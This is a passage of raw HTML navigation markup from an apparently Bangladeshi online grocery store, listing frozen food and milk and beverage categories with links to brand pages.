href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/brac.html" ><span>BRAC</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/mirana.html" ><span>MIRANA</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/atr.html" ><span>ATR</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/rich.html" ><span>RICH</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/country-fresh.html" ><span>COUNTRY FRESH</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/ocean-ria.html" ><span>OCEAN RIA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/mafco.html" ><span>MAFCO</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/paragon.html" ><span>PARAGON</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/roja.html" ><span>ROJA</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/jhatpot.html" ><span>JHATPOT</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/doux.html" ><span>DOUX</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/sweet-basket.html" ><span>SWEET BASKET</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/abk.html" ><span>ABK</span></a></li><li class="level2 nav-1-18 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/domee.html" ><span>DOMEE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets.html" ><span>NUGGETS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/atr.html" ><span>ATR</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/ocean-ria.html" ><span>OCEAN RIA</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/rich.html" ><span>RICH</span></a></li><li class="level2 nav-2-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/jhatpot.html" ><span>JHATPOT</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage.html" ><span>SAUSAGE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/rich.html" ><span>RICH</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/doux.html" ><span>DOUX</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/jodi.html" ><span>JODI</span></a></li><li class="level2 nav-3-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream.html" ><span>ICE CREAM</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/igloo.html" ><span>IGLOO</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/polar.html" ><span>POLAR</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/bellissimo.html" ><span>BELLISSIMO</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/kwality.html" ><span>KWALITY</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/za-n-zee.html" ><span>ZA N ZEE</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/moven-pick.html" ><span>MOVEN PICK</span></a></li><li class="level2 nav-4-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/savoy.html" ><span>SAVOY</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice.html" ><span>ICE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice/moven-pick.html" ><span>MOVEN PICK</span></a></li><li class="level2 nav-5-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice/igloo.html" ><span>IGLOO</span></a></li></ul></li><li class="level1 nav-6 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-vegetable.html" ><span>FROZEN VEGETABLE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-vegetable/emborg.html" ><span>EMBORG</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/milk.png"></i> <span>MILK & BEVERAGE</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice.html" ><span>JUICE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/shaad.html" ><span>SHAAD</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/joy.html" ><span>JOY</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/bombay-sweets.html" ><span>BOMBAY SWEETS</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/star-ship.html" ><span>STAR SHIP</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sundrop.html" ><span>SUNDROP</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/tropicana.html" ><span>TROPICANA</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/latina.html" ><span>LATINA</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/lavila.html" ><span>LAVILA</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/capari-sun.html" ><span>CAPARI-SUN</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/cyprina.html" ><span>CYPRINA</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/buko.html" ><span>BUKO</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/chabaa.html" ><span>CHABAA</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/tipco.html" ><span>TIPCO</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/lotte.html" ><span>LOTTE</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/frufarm.html" ><span>FRUFARM</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sammi.html" ><span>SAMMI</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/doi-kham.html" ><span>DOI KHAM</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/jazz-uk-harvest.html" ><span>JAZZ.UK.HARVEST</span></a></li><li class="level2 nav-1-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/american-harvest.html" ><span>AMERICAN HARVEST</span></a></li><li class="level2 nav-1-25 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/gatorade.html" ><span>GATORADE</span></a></li><li class="level2 nav-1-26 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/forever.html" ><span>FOREVER</span></a></li><li class="level2 nav-1-27 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-1-28 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/dewlands.html" ><span>DEWLANDS</span></a></li><li class="level2 nav-1-29 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/a-hosan.html" ><span>A+ HOSAN</span></a></li><li class="level2 nav-1-30 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/pocari-sweat.html" ><span>POCARI SWEAT</span></a></li><li class="level2 nav-1-31 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/stute.html" ><span>STUTE</span></a></li><li class="level2 nav-1-32 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/ocean-spray.html" ><span>OCEAN SPRAY</span></a></li><li class="level2 nav-1-33 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/dolphin.html" ><span>DOLPHIN</span></a></li><li class="level2 nav-1-34 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-1-35 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/ribena.html" ><span>RIBENA</span></a></li><li class="level2 nav-1-36 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/nutrilife.html" ><span>NUTRILIFE</span></a></li><li class="level2 nav-1-37 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/starjus.html" ><span>STARJUS</span></a></li><li class="level2 nav-1-38 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/vinut.html" ><span>VINUT</span></a></li><li class="level2 nav-1-39 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/shammi.html" ><span>SHAMMI</span></a></li><li class="level2 nav-1-40 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/langers.html" ><span>LANGERS</span></a></li><li class="level2 nav-1-41 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/smc.html" ><span>SMC</span></a></li><li class="level2 nav-1-42 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/vita.html" ><span>VITA</span></a></li><li class="level2 nav-1-43 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/aktive.html" ><span>AKTIVE +</span></a></li><li class="level2 nav-1-44 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/lavi.html" ><span>LAVI</span></a></li><li class="level2 nav-1-45 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sunquick.html" ><span>SUNQUICK</span></a></li><li class="level2 nav-1-46 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sun-up.html" ><span>SUN UP</span></a></li><li class="level2 nav-1-47 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/frutika.html" ><span>FRUTIKA</span></a></li><li class="level2 nav-1-48 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/supper-of-sammy.html" ><span>SUPPER OF SAMMY</span></a></li><li class="level2 nav-1-49 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/nero.html" ><span>NERO</span></a></li><li class="level2 nav-1-50 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/manha.html" ><span>MANHA</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water.html" ><span>DRINKING WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/mum.html" ><span>MUM</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/aquafina.html" ><span>AQUAFINA</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/kinley.html" ><span>KINLEY</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/crystal.html" ><span>CRYSTAL</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/jibon.html" ><span>JIBON</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/muskan.html" ><span>MUSKAN</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/evian.html" ><span>EVIAN</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/perrier.html" ><span>PERRIER</span></a></li><li class="level2 nav-2-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/spa.html" ><span>SPA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks.html" ><span>CARBONATE DRINKS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pepsi.html" ><span>PEPSI</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/rc.html" ><span>RC</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/maxx-cola.html" ><span>MAXX COLA</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/tango.html" ><span>TANGO</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/7up.html" ><span>7UP</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/coca-cola.html" ><span>COCA COLA</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/sprite.html" ><span>SPRITE</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/mirinda.html" ><span>MIRINDA</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/fanta.html" ><span>FANTA</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/mountain-dew.html" ><span>MOUNTAIN DEW</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/braver.html" ><span>BRAVER</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/evervess.html" ><span>EVERVESS</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/thums-up.html" ><span>THUMS UP</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/royal-crown.html" ><span>ROYAL CROWN</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/bacchus-d.html" ><span>BACCHUS-D</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/canada-dry.html" ><span>CANADA DRY</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/a-w.html" ><span>A&amp;W</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/schweppes.html" ><span>SCHWEPPES</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/kirks.html" ><span>KIRKS</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/dr-pepper.html" ><span>DR PEPPER</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/royalty.html" ><span>ROYALTY</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/tropical-sun.html" ><span>TROPICAL SUN</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pure-heaven.html" ><span>PURE HEAVEN</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pocari-sweat.html" ><span>POCARI SWEAT</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/don-simon.html" ><span>DON SIMON</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/gatorade.html" ><span>GATORADE</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/red-bull.html" ><span>RED BULL</span></a></li><li class="level2 nav-3-28 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/power.html" ><span>POWER</span></a></li><li class="level2 nav-3-29 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-3-30 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/f-n.html" ><span>F&amp;N</span></a></li><li class="level2 nav-3-31 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-32 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/gear.html" ><span>GEAR</span></a></li><li class="level2 nav-3-33 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/mojo.html" ><span>MOJO</span></a></li><li class="level2 nav-3-34 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/clemon.html" ><span>CLEMON</span></a></li><li class="level2 nav-3-35 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/speed.html" ><span>SPEED</span></a></li><li class="level2 nav-3-36 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/wild-brew.html" ><span>WILD BREW</span></a></li><li class="level2 nav-3-37 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/houston.html" ><span>HOUSTON</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk.html" ><span>MILK</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/star-ship.html" ><span>STAR SHIP</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/no-1.html" ><span>NO.1</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/goalini.html" ><span>GOALINI</span></a></li><li class="level2 nav-4-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dano.html" ><span>DANO</span></a></li><li class="level2 nav-4-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/meadow-fresh.html" ><span>MEADOW FRESH</span></a></li><li class="level2 nav-4-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dutch-lady.html" ><span>DUTCH LADY</span></a></li><li class="level2 nav-4-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-4-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-4-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-4-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/aroi-thai.html" ><span>AROI THAI</span></a></li><li class="level2 nav-4-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/milk-man.html" ><span>MILK MAN</span></a></li><li class="level2 nav-4-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/diploma.html" ><span>DIPLOMA</span></a></li><li class="level2 nav-4-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-4-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/coco.html" ><span>COCO</span></a></li><li class="level2 nav-4-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-4-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-4-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/diplomilk.html" ><span>DIPLOMILK</span></a></li><li class="level2 nav-4-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/daily.html" ><span>DAILY</span></a></li><li class="level2 nav-4-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/twin-valley.html" ><span>TWIN VALLEY</span></a></li><li class="level2 nav-4-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/marks.html" ><span>MARKS</span></a></li><li class="level2 nav-4-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/carnation.html" ><span>CARNATION</span></a></li><li class="level2 nav-4-25 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/red-white.html" ><span>RED &amp; WHITE</span></a></li><li class="level2 nav-4-26 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-4-27 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/emmi.html" ><span>EMMI</span></a></li><li class="level2 nav-4-28 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/cowhead.html" ><span>COWHEAD</span></a></li><li class="level2 nav-4-29 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/black-gold.html" ><span>BLACK &amp; GOLD</span></a></li><li class="level2 nav-4-30 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/red-cow.html" ><span>RED COW</span></a></li><li class="level2 nav-4-31 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/kwality.html" ><span>KWALITY</span></a></li><li class="level2 nav-4-32 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/farmland.html" ><span>FARMLAND</span></a></li><li class="level2 nav-4-33 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/anchor.html" ><span>ANCHOR</span></a></li><li class="level2 nav-4-34 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dr-chungs.html" ><span>DR. CHUNGS</span></a></li><li class="level2 nav-4-35 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/almond-breeze.html" ><span>ALMOND BREEZE</span></a></li><li class="level2 nav-4-36 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/good-hope.html" ><span>GOOD HOPE</span></a></li><li class="level2 nav-4-37 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/calci-pro.html" ><span>CALCI-PRO</span></a></li><li class="level2 nav-4-38 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/shape-up.html" ><span>SHAPE UP</span></a></li><li class="level2 nav-4-39 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/kirkland-signature.html" ><span>KIRKLAND SIGNATURE</span></a></li><li class="level2 nav-4-40 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/ama.html" ><span>AMA</span></a></li><li class="level2 nav-4-41 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/ceylon.html" ><span>CEYLON</span></a></li><li class="level2 nav-4-42 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/almarai.html" ><span>ALMARAI</span></a></li><li class="level2 nav-4-43 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-4-44 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dairy-land.html" ><span>DAIRY LAND</span></a></li><li class="level2 nav-4-45 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/happy-cow.html" ><span>HAPPY COW</span></a></li><li class="level2 nav-4-46 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/aura.html" 